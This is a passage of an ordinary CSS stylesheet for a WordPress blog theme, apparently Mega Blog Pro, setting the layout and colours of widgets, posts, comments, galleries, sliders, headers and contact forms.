    color: #cea35f;
}
.widget_latest_post .post-image,
.widget_popular_views .image-wrapper {
	max-width: 75px;
	float: left;
	margin-right: 15px;
}
.widget_latest_post .post-wrapper,
.widget_popular_views .article-contents-wrapper {
	display: table;
}
.widget_latest_post ul,
.widget_popular_views ul,
.widget.tp-instagram ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.widget.widget_latest_post ul li,
.widget.widget_popular_views ul li,
.widget.tp-instagram ul {
	clear: both;
    display: inline-block;
    width: 100%;
}
.widget.widget_latest_post ul li:last-child,
.widget.widget_popular_views ul li:last-child {
	margin-bottom: 0;
}
.widget_latest_post ul h5,
.widget_popular_views ul h2 {
	margin: 0;
	font-size: 16px;
	font-weight: 500;
}
.widget_latest_post ul h5 a, 
.widget_popular_views ul h2 a {
    color: #343b3d;
}
.widget_latest_post ul h5 a:hover, 
.widget_popular_views ul h2 a:hover {
	color: #cea35f;
}
.widget.tp-instagram ul {
	margin: -3px;
}
.widget.tp-instagram li {
	width: 100%;
	float: left;
	padding: 3px;
	margin: 0;
}
.widget.tp-instagram .col-2 li {
	width: 50%;
}
.widget.tp-instagram .col-3 li {
	width: 33.33%;
}
.widget.tp-instagram .col-4 li {
	width: 25%;
}
.widget.tp-instagram .col-5 li {
	width: 20%;
}
.widget.mega_blog_pro_social_link ul {
    margin: 0;
    padding: 0;
}
.widget.mega_blog_pro_social_link ul li a {
    width: 30px;
    height: 30px;
    display: block;
}
.footer-widgets-area .widget.widget_latest_post ul li:before,
.footer-widgets-area .widget.widget_popular_views ul li:before,
.footer-widgets-area .widget.tp-instagram ul li:before,
.footer-widgets-area .widget.mega_blog_pro_social_link ul li:before {
	display: none;
}
.footer-widgets-area .widget.widget_latest_post ul li,
.footer-widgets-area .widget.widget_popular_views ul li {
	margin-bottom: 5px;
}
.footer-widgets-area .widget.tp-instagram ul li,
.widget.mega_blog_pro_social_link ul li,
.footer-widgets-area .widget.mega_blog_pro_social_link ul li {
	margin-bottom: 0;
}
.footer-widgets-area .widget.mega_blog_pro_social_link ul li {
	width: auto;
}
#secondary .widget.mega_blog_pro_social_link ul {
	text-align: center;
}
.widget.mega_blog_pro_social_link ul li a:hover svg,
.widget.mega_blog_pro_social_link ul li a:focus svg {
	fill: #cea35f;
}
/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}
.hentry {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.single .byline,
.group-blog .byline {
	display: inline;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 0;
}

header.page-header {
    text-align: center;
    max-width: 900px;
    margin: 10px auto 50px;
}
.author img {
    border-radius: 50%;
    display: block;
    text-align: center;
    margin: 20px auto;
}
.page-header span.posted-on {
    margin-bottom: 12px;
    display: inline-block;
    width: 100%;
}
.page-links {
	clear: both;
	margin: 0 0 1.5em;
}
.page-header span.author-name {
    display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    color: #343b3d;
    font-family: 'Roboto', sans-serif;
}
.page-header small {
    font-size: 12px;
    color: #cea35f;
}
.blog-posts-wrapper .featured-image img {
    width: 100%;
}
.blog-posts-wrapper article.sticky .entry-container {
    background-color: #f2f2f2;
}
body.author img {
    border-radius: 0;
    margin: 0 auto;
}
body.author .custom-header-content span {
    border-bottom: none;
    font-size: 32px;
    text-transform: none;
}
nav.navigation.pagination {
    margin-top: 50px;
    clear: both;
    display: inline-block;
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}
.navigation.pagination svg {
    fill: #343b3d;
    width: 16px;
    height: 16px;
    position: relative;
    top: -1px;
}
.navigation.posts-navigation svg, 
.navigation.post-navigation svg {
    width: 55px;
    height: 55px;
    fill: #697275;
    padding: 10px;
    display: inline-block;
    vertical-align: middle;
}
.navigation.posts-navigation svg.icon-left, 
.navigation.post-navigation svg.icon-left {
	margin-right: 10px;
}
.navigation.posts-navigation svg.icon-right, 
.navigation.post-navigation svg.icon-right {
	margin-left: 10px;
}
.wrapper.page-section {
    padding: 50px 0;
    margin-bottom: 0;
}
.blog-posts-wrapper {
    margin: 0 -10px;
}
.no-sidebar-content .wrapper.page-section {
    max-width: 900px;
    margin-left: auto;
    margin-right: auto;
}
section.not-found .page-content {
    text-align: center;
    max-width: 500px;
    margin: 0 auto;
}
.error404.no-sidebar #primary,
.error404.left-sidebar #primary,
.error404.right-sidebar #primary {
	width: 100%;
	padding: 0;
}
.page-content form.search-form input.search-field {
	height: 50px;
    padding-right: 60px;
}
.page-content form.search-form button.search-submit {
    width: 50px;
    font-size: 14px;
    background-color: #343b3d;
    height: 50px;
}
.page-content form.search-form button.search-submit svg {
    fill: #fff;
}
.widget_tag_cloud .tagcloud a {
    line-height: 1;
    display: inline-block;
    border: 1px solid #ccc;
    padding: 5px 10px;
    font-size: 14px !important;
    margin-right: 2px;
}
/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

#reply-title,
.comments-title {
    font-size: 32px;
    font-weight: 400;
    margin: 0;
}
.comments-title {
    margin-bottom: 30px;
}
ul.post-categories li:after {
    content: ",";
}
ul.post-categories li:last-child:after {
    display: none;
}
ol.comment-list {
    padding: 0;
    margin: 0 0 30px;
    list-style: none;
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
}
#comments ol {
    list-style: none;
    margin-left: 0;
    padding: 0;
}
#comments ol.comment-list {
	padding-top: 30px;
	position: relative;
}
ol.comment-list li #respond {
    margin-bottom: 50px;
}
#comments ol.children {
    margin-left: 140px;
}
.says {
    display: none;
}
.comment-meta img {
    max-width: 81px;
    width: 81px;
    float: left;
    border-radius: 50%;
    margin-right: 60px;
}
#comments time:before {
    display: none;
}
.comment-body {
    position: relative;
}
.reply {
    margin-left: 140px;
    margin-bottom: 30px;
    padding-bottom: 30px;
	border-bottom: 1px solid #d8d8d8;
}
#comments article {
    margin-bottom: 30px;
}
#comments ol.comment-list > li:last-child article:last-child,
#comments ol.comment-list > li:last-child {
	border-bottom: none;
}
#comments ol.comment-list > li {
	border-bottom: 1px solid #d8d8d8;
    padding-top: 30px;
}
#comments ol.comment-list > li:first-child {
    padding-top: 0;
}
#comments ol.comment-list > li article:last-child .reply {
	border-bottom: none;
    padding-bottom: 0;
}
.reply a {
    color: #fff;
    font-weight: 400;
    background-color: #343b3d;
    display: inline-block;
    text-align: center;
    vertical-align: middle;
    padding: 6px 28px;
}
.reply a:hover,
.reply a:focus {
	color: #fff;
	background-color: #cea35f;
}
#related-posts .entry-title a:hover,
#related-posts .entry-title a:focus,
#related-posts ul.post-categories li a:hover,
#related-posts ul.post-categories li a:focus {
	color: #cea35f;
}
.comment-meta .url,
.comment-meta .fn {
    display: inline-block;
    text-transform: capitalize;
    color: #343b3d;
    font-size: 22px;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
}
.comment-meta .url:hover,
.comment-meta .url:focus {
	color: #cea35f;
}
.comment-metadata {
    display: block;
}
.comment-content {
    padding-bottom: 10px;
}
input[type="checkbox"], 
input[type="radio"] {
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
p.comment-subscription-form {
    clear: both;
    margin: 0;
}
p.comment-subscription-form:nth-last-child(2) {
    margin-top: 25px;
    display: inline-block;
    width: 100%;
}
#respond .comment-subscription-form .subscribe-label {
    display: inline;
}
#respond .comment-notes {
	font-weight: 400;
}
.single-post #custom-header {
	text-align: center;
}
.single-post article.hentry {
	margin-bottom: 0;
}
.single-post .blog-post h2.entry-title {
    color: #444444;
}
.single-post ul.post-categories {
    display: inline-block;
}
.single-post .entry-meta span,
.single-post .entry-meta span a {
    color: #343b3d;
}
.single-post .entry-meta > span {
    display: block;
}
.single-post .entry-meta > span:not(:first-child):before {
	display: none;
}
.single-post .entry-meta {
    position: relative;
    margin: 20px auto 0;
}
.single-post .author img {
    margin: 20px auto 0;
}
.single-post span.byline {
    visibility: hidden;
}
.single-post span.byline span.author.vcard {
    visibility: visible;
    display: block;
}
.single-post span.byline .fn {
	display: block;
    font-size: 16px;
    font-weight: 500;
    line-height: 1;
    color: #343b3d;
    font-family: 'Roboto', sans-serif;
}
.single-post span.byline a:hover {
	color: #cea35f;
}
.comment-content p {
    font-weight: 400;
    color: #565a5f;
    display: table;
    margin-bottom: 1em;
}
.single-post article blockquote {
    background-color: transparent;
    border: 3px solid #cea35f;
    padding: 63px 80px;
    font-size: 22px;
    line-height: 38px;
    font-family: 'Playfair Display', serif;
    position: relative;
    margin: 40px 0;
    text-align: center;
}
.single-post article blockquote:before {
    content: "";
    background-image: url('assets/uploads/blockquote.png');
    background-repeat: no-repeat;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    width: 100px;
    height: 25px;
    background-color: #fff;
    margin-top: -12px;
    background-position: 50%;
}
#related-images {
    background-color: #f2f2f2;
    position: relative;
}
#related-images .wrapper {
    max-width: 980px;
    position: relative;
    z-index: 10;
}
#related-images h2 {
    font-size: 22px;
    font-weight: 400;
    max-width: 800px;
    margin: auto;
    padding: 50px 0 30px;
}
#related-images:after {
    content: "";
    background-color: #fff;
    width: 100%;
    position: absolute;
    height: 50%;
    left: 0;
    right: 0;
    bottom: 0;
}
.related-gallery-slider {
    margin: 0 -10px;
}
.related-gallery-slider img {
    padding: 0 10px;
}
.related-gallery-slider .slick-prev, 
.related-gallery-slider .slick-next {
	top: auto;
	bottom: -100px;
	border: 1px solid #343b3d;
	width: 45px;
	height: 45px;
	border-radius: 45px;
	left: 41%;
}
.related-gallery-slider .slick-next {
    left: auto;
    right: 41%;
}
.related-gallery-slider .slick-prev:before,
.related-gallery-slider .slick-next:before {
    background-image: url('assets/svg/down-arrow.svg');
}
.related-gallery-slider .slick-prev:before {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	transform: rotate(90deg);
}
.related-gallery-slider .slick-next:before {
	-webkit-transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	-o-transform: rotate(-90deg);
	transform: rotate(-90deg);
}
span.pagingInfo {
    position: absolute;
    left: 50%;
    bottom: -70px;
    font-size: 16px;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.share-this-post small {
    font-size: 12px;
}
.single-post .share-this-post ul li {
    display: block;
    margin-bottom: 7px;
}
.single-post .share-this-post {
    position: absolute;
    left: -190px;
}
.single-post .share-this-post .social-icons {
    margin-left: -10px;
}
#about-author {
    text-align: center;
    margin-bottom: 50px;
    position: relative;
}
.admin-image {
    max-width: 111px;
    max-height: 111px;
    display: inline-block;
    margin-bottom: 22px;
}
.admin-image img {
	max-width: 111px;
	border-radius: 50%;
	position: relative;
    z-index: 1;
}
.author-content .entry-title {
	margin-bottom: 0;
	line-height: 1;
}
.author-content .entry-title a {
	color: #cea35f;
}
.author-content .entry-title a:hover,
.author-content .entry-title a:focus {
	color: #343b3d;
}
.author-content span {
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}
.admin-image .separator {
    position: absolute;
    left: 0;
    right: 0;
    top: 56px;
    height: 1px;
    width: 100%;
}
/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Layouts and titles
--------------------------------------------------------------*/
section {
	position: relative;
}
.relative {
	display: block;
	position: relative;
}
.relative:before,
.relative:after {
	content: "";
	display: table;
	clear: both;
}
.entry-content {
	margin-top: 0;
}
.wrapper {
    width: 90%;
    max-width: 1180px;
    margin: 0 auto;
}
.row {
    margin: 0 -15px;
}
.page-section {
    margin-bottom: 50px;
}
.entry-title {
    text-transform: capitalize;
    font-size: 32px;
    margin: 0 0 10px;
    word-wrap: break-word;
    color: #343b3d;
    font-weight: 400;
}
.section-header {
    margin-bottom: 40px;
}
.section-title {
	font-size: 32px;
    font-weight: 400;
    text-transform: capitalize;
    margin: 0;
    word-wrap: break-word;
    line-height: 1;
}
.section-title .color-red,
.widgettitle .color-red,
#journey .entry-title .color-red,
#contact-form .entry-title .color-red,
.related-posts-title .color-red,
#reply-title .color-red {
    font-style: italic;
    margin-right: 5px;
}
.col-2 .column-wrapper:nth-child(2n+1),
.col-2 .article:nth-child(2n+1) {
    clear: left;
}
.col-3 .column-wrapper:nth-child(3n+1),
.col-3 .article:nth-child(3n+1) {
    clear: left;
}
.col-4 .column-wrapper:nth-child(4n+1) {
    clear: left;
}
.col-2 article:not(:last-child) {
	margin-bottom: 20px;
}
.display-none {
    display: none;
}
.display-block {
    display: block;
}
.black-overlay {
    background-color: #000;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.5;
}
.align-center {
    text-align: center;
}
/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin: -3px;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
	padding: 3px;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}

/*--------------------------------------------------------------
## Social Icons
--------------------------------------------------------------*/
.social-icons li {
    display: inline-block;
    height: auto;
    text-align: center;
    position: relative;
    list-style: none;
}
.social-icons {
    margin: 0;
    padding: 0;
}
ul.social-icons li a {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: block;
}
ul.social-icons li a:hover svg,
ul.social-icons li a:focus svg {
	fill: #fff;
}
.social-menu ul li a:hover svg,
.social-menu ul li a:focus svg,
ul.social-icons li a:hover svg,
ul.social-icons li a:focus svg {
	fill: #cea35f;
}
#top-menu .social-menu ul li a:hover,
#top-menu .social-menu ul li a:focus {
	background-color: transparent;
}
/*--------------------------------------------------------------
## Breadcrumb
--------------------------------------------------------------*/
#breadcrumb-list ul.trail-items {
    position: absolute;
    right: 0;
    top: 140px;
    -webkit-transform: rotate(-90deg);
    -moz-transform: rotate(-90deg);
    -ms-transform: rotate(-90deg);
    -o-transform: rotate(-90deg);
    transform: rotate(-90deg);
}
.single-post #breadcrumb-list ul.trail-items {
    top: 245px;
    right: -125px;
}
ul.trail-items {
    list-style: none;
    margin: 0;
    padding: 0;
}
ul.trail-items li.trail-item.trail-end {
    color: #cea35f;
}
ul.trail-items li {
    display: inline-block;
    text-transform: uppercase;
    font-size: 15px;
    font-weight: 600;
}
ul.trail-items li a {
    color: #959595;
}
ul.trail-items li a:hover,
ul.trail-items li a:focus {
    color: #cea35f;
}
ul.trail-items li:after {
    content: "-";
}
ul.trail-items li:last-child:after {
    display: none;
}
/*--------------------------------------------------------------
## Custom Header Image
--------------------------------------------------------------*/
#custom-header {
	position: relative;
	text-align: center;
}
.custom-header-content {
	padding: 25px;
    position: absolute;
    top: 50%;
    left: 50%;
    text-align: center;
    margin: auto;
    background-color: rgba(255, 255, 255, 0.80);
    min-width: 496px;
    min-height: 162px;
    transform: translate(-50%,-50%);
}
.custom-header-content-wrapper {
    position: relative;
    z-index: 1;
}
#custom-header.no-header-image .custom-header-content {
    position: relative;
    transform: none;
    text-align: center;
    min-width: auto;
    min-height: auto;
    top: 0;
    left: 0;
    background-color: #f2f2f2;
    padding-top: 45px;
    padding-bottom: 45px;
}
.custom-header-content span {
    color: #343b3d;
    text-transform: uppercase;
    font-weight: 500;
    font-family: 'Roboto', sans-serif;
    font-size: 16px;
    border-bottom: 1px solid #343b3d;
    letter-spacing: 0.01em;
}
.custom-header-content h2 {
	font-size: 38px;
}
.custom-header-content h2 a {
	color: #343b3d;
}
.custom-header-content h2 a:hover,
.custom-header-content h2 a:focus {
	color: #cea35f;
}
.home .no-header-image .custom-header-content {
    margin-bottom: 30px;
}
.home #custom-header.no-header-image .custom-header-content {
	padding-top: 80px;
	padding-bottom: 80px;
}
.separator {
    background-color: #cea35f;
    width: 63px;
    height: 2px;
    margin: auto;
}
body.home #custom-header:after {
    content: "";
    background-color: #f2f2f2;
    width: 100%;
    position: absolute;
    height: 50%;
    left: 0;
    right: 0;
    bottom: 0;
}
body.home #custom-header.no-header-image:after,
body.home.message-section-disabled #custom-header:after {
	display: none;
}
.home.message-section-disabled #custom-header.no-header-image .custom-header-content {
	margin-bottom: 0;
}
.home.message-section-disabled #custom-header {
    margin-bottom: 50px;
}
/*--------------------------------------------------------------
## Message From Author
--------------------------------------------------------------*/
#message-from-author {
    background-color: #f2f2f2;
    text-align: center;
    padding-top: 50px;
    padding-bottom: 40px;
}
#message-from-author .section-content {
    max-width: 800px;
    margin: auto;
}
#message-from-author .entry-header {
    margin-bottom: 2px;
    display: inline-block;
}
#message-from-author .entry-title a {
    color: #343b3d;
}
#message-from-author .entry-title a:hover,
#message-from-author .entry-title a:focus {
    color: #cea35f;
}
#message-from-author .entry-content {
    margin-bottom: 22px;
}
#message-from-author .separator {
    margin-bottom: 15px;
    width: 89px;
}
#message-from-author .author-thumbnail {
    max-width: 150px;
    max-height: 150px;
    margin: 0 auto 25px;
    border-radius: 150px;
    position: relative;
}
.author-thumbnail img {
    max-width: 150px;
    border-radius: 50%;
}
#message-from-author .author-thumbnail:before,
#message-from-author .author-thumbnail:after {
    content: "";
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    position: absolute;
    top: 50%;
    right: 0;
    width: 177px;
    height: 4px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
#message-from-author .author-thumbnail:before {
	right: 100%;
	margin-right: 35px;
}
#message-from-author .author-thumbnail:after {
	left: 100%;
	margin-left: 35px;
}
/*--------------------------------------------------------------
## Promo Box Posts Section
--------------------------------------------------------------*/
#promo-box-posts .post-wrapper,
.promo_box-image {
    position: relative;
}
.promo_box-image {
	background-color: #f2f2f2;
    background-size: cover;
    background-position: 50%;
    padding-bottom: 100%;
}
#promo-box-posts .entry-title {
    margin-bottom: 0;
    background-color: rgba(255, 255, 255, 0.90);
    position: absolute;
    bottom: 50px;
    text-align: center;
    left: 50%;
    padding: 12px 30px 10px 30px;
    text-transform: uppercase;
    z-index: 1;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
}
.promo_box-image img {
    width: 100%;
}
.promo_box-image:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    border: 3px solid #fff;
    width: calc(100% - 40px);
    margin: auto;
    height: calc(100% - 40px);
}
#promo-box-posts article {
    margin-bottom: 20px;
}
#promo-box-posts article:last-child {
	margin-bottom: 0;
}
/*--------------------------------------------------------------
## Featured Posts
--------------------------------------------------------------*/
#featured-posts .wrapper {
    position: relative;
    overflow: hidden;
    padding-bottom: 3px;
}
#custom-header + #featured-posts {
    margin-top: 50px;
}
#featured-posts {
    margin-bottom: 45px;
}
#featured-posts .section-content {
    padding-bottom: 50px;
}
#recent-posts.recent-no-sidebar #primary {
	width: 100%;
}
#custom-header + #recent-posts,
#custom-header + #gallery-posts,
#custom-header + #most-read-posts {
    margin-top: 50px;
}
#featured-posts .featured-image img,
#recent-posts .featured-image img  {
	width: 100%;
}
.section-separator:before,
.section-separator:after {
    content: "";
    background-color: #d8d8d8;
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
}
.section-separator:before {
	bottom: 3px;
}
.section-header .section-title,
.add-separator .section-title {
	position: relative;
	display: inline;
}
.add-separator {
    position: relative;
    overflow: hidden;
}
.add-separator .section-title:before, 
.add-separator .section-title:after {
    content: "";
    border-top: 1px solid #d8d8d8;
    border-bottom: 1px solid #d8d8d8;
    position: absolute;
    top: 50%;
    right: 0;
    width: 500px;
    height: 4px;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    transform: translateY(-50%);
}
.add-separator .section-title:before {
    right: 100%;
    margin-right: 36px;
}
.add-separator .section-title:after {
    left: 100%;
    margin-left: 36px;
}
#featured-posts article .post-wrapper,
#recent-posts article .post-wrapper,
.blog-posts-wrapper article .post-wrapper {
    border: 1px solid #d8d8d8;
}
#featured-posts article .entry-container,
#recent-posts article .entry-container,
.blog-posts-wrapper article .entry-container {
    padding: 40px 30px 30px;
}
.entry-header .posted-on {
    margin-bottom: 5px;
    display: inline-block;
    width: 100%;
}
span.posted-on a, 
span.posted-on time,
.comment-metadata a time, 
.comment-metadata time {
    color: #cea35f;
    font-size: 12px;
}
span.posted-on a:hover, 
span.posted-on time:hover,
span.posted-on a:focus, 
span.posted-on time:focus {
    color: #697275;
}
article .entry-title {
	font-size: 22px;
}
article .entry-title a {
    color: #343b3d;
    display: block;
}
article .entry-title a:hover,
article .entry-title a:focus {
    color: #cea35f;
}
ul.post-categories {
    margin: 0;
    padding: 0;
    list-style: none;
}
ul.post-categories li {
    display: inline-block;
}
.entry-meta > span {
    display: inline-block;
    font-size: 12px;
    color: #9fa8aa;
    font-style: italic;
}
.entry-meta > span a {
    color: #9fa8aa;
}
.entry-meta > span a:hover,
.entry-meta > span a:focus {
    color: #cea35f;
}
.entry-meta > span:not(:first-child):before {
	content: "|";
    display: inline-block;
    vertical-align: middle;
    margin-right: 3px;
}
.more-link {
    color: #cea35f;
    margin-left: 4px;
    border-bottom: 1px solid transparent;
}
.more-link:hover,
.more-link:focus {
    border-bottom-color: #cea35f;
}
/*--------------------------------------------------------------
## Recent Posts
--------------------------------------------------------------*/
#recent-posts article.full-width {
    width: 100%;
}
#recent-posts .google-ad {
    margin: 20px 0;
    display: inline-block;
    width: 100%;
    padding: 0 10px;
}
#recent-posts .google-ad img {
	width: 100%;
}
#recent-posts .share-this-post {
    float: right;
}
#recent-posts .share-this-post small {
    float: left;
    padding-top: 2px;
}
#recent-posts .share-this-post .social-icons {
    display: table-row;
}
#recent-posts .share-this-post .social-icons li a {
    width: 40px;
    height: auto;
    line-height: 1;
}
#recent-posts article.full-width .entry-meta {
	float: left;
}
#recent-posts article.full-width .entry-container {
	margin-bottom: 20px;
}
#recent-posts article svg {
	fill: #c6cfd1;
	width: 16px;
	height: 16px;
}
#recent-posts article a:hover svg {
	fill: #cea35f;
}
/*--------------------------------------------------------------
## Gallery Posts
--------------------------------------------------------------*/
#gallery-posts .post-wrapper {
    display: flex;
    align-items: center;
}
#gallery-posts article {
	border: 1px solid #d8d8d8;
}
#gallery-posts .entry-container {
	padding: 65px;
	text-align: center;
}
#gallery-posts .entry-container .entry-title {
	font-size: 32px;
    margin: 10px 0 20px;
}
#gallery-posts .entry-container .entry-content {
    padding: 0 15px;
    margin-bottom: 10px;
}
.slick-prev, 
.slick-next {
    background-color: #cea35f;
    width: 50px;
    height: 50px;
    z-index: 1;
    border-radius: 0;
    left: 0;
}
.slick-prev:hover, 
.slick-next:hover,
.slick-prev:focus, 
.slick-next:focus {
	background-color: #cea35f;
}
.slick-next {
	right: 0;
	left: auto;
}
.slick-prev:before, 
.slick-next:before {
    content: "";
    background-image: url('assets/images/left-arrow.svg');
    background-repeat: no-repeat;
    width: 18px;
    height: 18px;
    display: inline-block;
    text-align: center;
    margin: auto;
    fill: #fff;
    opacity: 1;
}
.slick-next:before {
    content: "";
    background-image: url('assets/images/right-arrow.svg');
}
.slick-dots li {
    margin: 0;
    width: 14px;
    height: 14px;
}
.slick-dots li button {
    padding: 0;
    width: auto;
    height: auto;
}
.slick-dots li.slick-active button:before {
    opacity: 1;
    color: #cea35f;
    background-color: transparent;
}
.slick-dots li button:before {
	font-size: 9px;
}
.slick-dots {
	bottom: -40px;
}
/*--------------------------------------------------------------
## Most Read Posts
--------------------------------------------------------------*/
#most-read-posts article {
	text-align: center;
}
#most-read-posts article .entry-title {
    margin-bottom: 5px;
}
#most-read-posts .featured-image {
    margin-bottom: 10px;
}
#most-read-posts img {
    width: 100%;
}
#most-read-posts .entry-meta {
    margin-top: 5px;
}
.rounded #most-read-posts .featured-image {
    width: 160px;
    border-radius: 50%;
    position: relative;
    overflow: hidden;
    height: 160px;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 22px;
}
.rounded #most-read-posts .featured-image img {
    min-width: 160px;
    min-height: 160px;
}
#most-read-posts .section-content {
    margin: 0 -10px;
}
#most-read-posts .section-content article {
    padding: 0 10px;
}
/*--------------------------------------------------------------
## Get In Touch
--------------------------------------------------------------*/
.wpcf7 input, 
.wpcf7 textarea {
    background-color: #fff;
    border-radius: 0;
    border: 1px solid #d8d8d8;
    height: 40px;
    padding: 0 15px;
    width: 100%;
}
.wpcf7 textarea {
    height: 180px;
    padding: 10px 15px;
}
.wpcf7 input.wpcf7-form-control.wpcf7-submit {
    width: 100%;
    padding: 0 38px;
    height: 40px;
    font-size: 14px;
    line-height: 40px;
    background-color: #343b3d;
    color: #fff;
    border: 1px solid #343b3d;
    float: right;
}
.wpcf7 input.wpcf7-form-control.wpcf7-submit:hover,
.wpcf7 input.wpcf7-form-control.wpcf7-submit:focus {
	background-color: #cea35f;
	border-color: #cea35f; 
	color: #fff;
}
.wpcf7-form-control-wrap {
    margin-top: 5px;
    display: block;
}
.wpcf7 label {
    margin-top: 24px;
    display: block;
}
#contact-us .contact-form input[type=email], 
#contact-us .contact-form input[type=text], 
#contact-us .contact-form input[type=url],
#contact-us .contact-form textarea {
    width: 100%;
    max-width: 100%;
    margin-bottom: 0;
}
#contact-us div.wpcf7 .ajax-loader {
	display: none;
}
#contact-us .contact-form label {
    margin-bottom: 0;
    font-weight: 400;
}
#contact-us .contact-form .wpcf7 p {
    position: relative;
}
#contact-us div.wpcf7 .ajax-loader {
    position: absolute;
    right: 15px;
    top: 12px;
}
#contact-form {
    margin-top: -8px;
}
#contact-form h2,
#contact-form .entry-title {
    font-size: 48px;
    margin: 0;
    line-height: 1;
    text-transform: none;
}
#contact-form h1,
#contact-form h2,
#contact-form h3,
#contact-form h4,
#contact-form h5,
#contact-form h6 {
	font-weight: 400;
}
#contact-form .wpcf7 {
    margin-top: 30px;
}
.custom-info {
	padding: 92px;
    background-color: #cea35f;
    color: rgba(255, 255, 255, 0.70);;
}
#contact-address .custom-info .widget_call_to_action ul {
    max-width: 425px;
}
.custom-info svg {
    fill: #910303;
    width: 25px;
    height: 25px;
    float: left;
    margin-right: 20px;
    margin-top: 4px;
}
.custom-info svg.icon-phone {
	margin-top: 7px;
}
.custom-info svg.icon-envelope {
	margin-top: 3px;
}
.custom-info ul li span {
    display: table;
}
.col-2 .column-wrapper.custom-info {
    width: 500px;
}
.map-column {
	position: absolute;
    right: 0;
}
.widget_call_to_action ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.custom-info .widget-title {
    font-size: 48px;
    font-weight: 400;
    color: #fff;
    margin-bottom: 30px;
}
.custom-info .widget_call_to_action ul li {
	color: rgba(255, 255, 255, 0.70);
	border-top: 1px solid rgba(255, 255, 255, 0.20);
	padding: 25px 150px 25px 0;
}
.custom-info .widget_call_to_action ul li:last-child {
	border-bottom: 1px solid rgba(255, 255, 255, 0.20);
}
#map {
    height: 520px;
}
.widget_contact_info ul {
    margin: 0;
    padding: 0;
    list-style: none;
}
.widget_contact_info label {
    display: block;
    font-size: 22px;
    color: #343b3d;
    font-family: 'Roboto', sans-serif;
    font-weight: 400;
    margin-bottom: 5px;
}
.widget_contact_info ul li:not(:last-child) {
    margin-bottom: 26px;
}
.contact-form p.name, 
.contact-form p.email,
.contact-form p.subject, 
.contact-form p.message {
	margin-bottom: 18px;
}
#contact-us .entry-container {
	position: relative;
	padding-bottom: 45px;
    margin-bottom: 45px;
}
.contact-information {
    margin-top: 20px;
}
.contact-information header.entry-header .entry-title {
    line-height: 1;
    margin-bottom: 18px;
}
.contact-information .contact-form {
    background-color: #f2f2f2;
    padding: 50px;
}
.contact-information .wpcf7 label,
.contact-information .wpcf7 p {
    margin-top: 0;
}
.contact-information .wpcf7 p {
    margin-bottom: 20px;
}
.form-title {
    font-size: 22px;
    text-transform: capitalize;
    font-weight: 400;
    margin-top: 0;
    margin-bottom: 24px;
}
.widget_contact_info svg {
    width: 35px;
    height: 35px;
    float: left;
